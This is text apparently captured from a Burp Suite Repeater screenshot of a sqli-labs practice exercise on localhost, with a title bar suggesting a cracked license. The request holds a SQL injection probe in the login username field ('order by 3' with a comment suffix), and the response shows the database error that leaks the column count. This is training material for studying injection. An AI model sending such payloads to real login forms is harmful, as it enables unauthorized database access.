 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/?id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-11/?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=1' order by 3 +--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF;
font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">Unknown
column '3' in 'order clause'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,682 bytes | 1,026 millis